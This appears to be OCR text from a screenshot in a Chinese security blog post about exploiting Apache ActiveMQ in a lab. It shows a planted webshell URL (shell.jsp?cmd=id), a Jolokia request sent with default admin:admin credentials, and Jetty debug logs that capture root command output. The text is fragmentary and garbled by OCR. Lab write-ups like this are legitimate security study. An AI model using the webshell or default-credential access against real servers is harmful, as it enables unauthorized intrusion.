 不安全 192.168.50.74:8161/admin/shell.jsp?cmd=id
靶场 Blog T00LS java php dotnet 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复
uid
HeapByteBuffer@434c5158[p=0,l=373,c=8192,r=373]={<<<>>>: "exec",...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2
02-29 02:38:00,904 | DEBUG | START --> SPACE1 | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,904 | DEBUG | SPACE1 --> URI |
org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,904 | DEBUG | URI --> SPACE2 | org.eclipse.jetty.http.HttpParser | qtp927369095-42
2024-02-29 02:38:00,905 | DEBUG | SPACE2 --> REQUEST_VERSION | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG |
REQUEST_VERSION --> HEADER | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:Host --> VALUE |
org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:Host --> IN_VALUE | org.eclipse.jetty.http.HttpParser |
qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:Host --> FIELD | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 |
DEBUG | HEADER:Accept-Encoding: gzip, deflate --> IN_VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG |
HEADER:Accept-Encoding: gzip, deflate --> FIELD | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:User-Agent
--> VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:User-Agent --> IN_VALUE |
org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:User-Agent --> FIELD | org.eclipse.jetty.http.HttpParser |
qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:Origin --> VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905
| DEBUG | HEADER:Origin --> IN_VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,905 | DEBUG | HEADER:Origin --> FIELD |
org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG | HEADER:Authorization --> VALUE | org.eclipse.jetty.http.HttpParser |
qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG | HEADER:Authorization --> IN_VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29
02:38:00,906 | DEBUG | HEADER:Authorization --> FIELD | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG |
HEADER:Connection: close --> IN_VALUE | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG | HEADER:Connection: close --
> FIELD | org.eclipse.jetty.http.HttpParser | qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG | HEADER --> CONTENT | org.eclipse.jetty.http.HttpParser |
qtp927369095-42 2024-02-29 02:38:00,906 | DEBUG | REQUEST for //192.168.50.74:8161/api/jolokia/version on
HttpChannelOverHttp@6dce87f8{s=HttpChannelState@1457ee32{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=1,c=false/false,a=IDLE,uri=//192.168.50.74:8161/api/jolokia/version,age=0} GET //192.168.50.74:8161/api/jolokia/version HTTP/1.1 Host: 192.168.50.74:8161
Accept-Encoding: gzip, deflate User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://192.168.50.74:8161 Authorization: Basic
YWRtaW46YWRtaW4= Connection: close | org.eclipse.jetty.server.HttpChannel | qtp927369095-42 2024-02-29 02:38:00,907 | DEBUG |
HttpConnection@223018e::SocketChannelEndPoint@80f5f88{l=/172.21.0.2:8161,r=/172.21.0.1:58972,OPEN,fill=-,flush=-,to=3/30000}{io=1/0,kio=1,kro=1}-
>HttpConnection@223018e[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@69ca55f6{s=START}]=>HttpChannelOverHttp@6dce87f8{s=HttpChannelState@1457ee32{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false
se=false i=true al=0},r=1,c=false/false,a=IDLE,uri=//192.168.50.74:8161/api/jolokia/version,age=1} parsed true HttpParser{s=CONTENT,0 of -1} |
org.eclipse.jetty.server.HttpConnection | qtp927369095-42 2024-02-29 02:38:00,903 | DEBUG | updates 0 | org.eclipse.jetty.io.ManagedSelector | qtp927369095-37
2024-02-29 02:38:00,907 | DEBUG | Key interests updated 1 -> 0 on
SocketChannelEndPoint@80f5f88{l=/172.21.0.2:8161,r=/172.21.0.1:58972,OPEN,fill=-,flush=-,to=3/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@223018e[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@69ca55f6{s=START}]=>HttpChannelOverHttp@6dce87f8{s=HttpChannelState@1457ee32{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false
se=false i=true al=0},r=1,c=false/false,a=IDLE,uri=//192.168.50.74:8161/api/jolokia/version,age=1} | org.eclipse.jetty.io.ChannelEndPoint | qtp927369095-37 2024-02-
29 02:38:00,907 | DEBUG | Selector sun.nio.ch.EPollSelectorImpl@6973f40e waiting with 1 keys | org.eclipse.jetty.io.ManagedSelector | qtp927369095-37 2024-02-
LOAD
URL
http:
MOD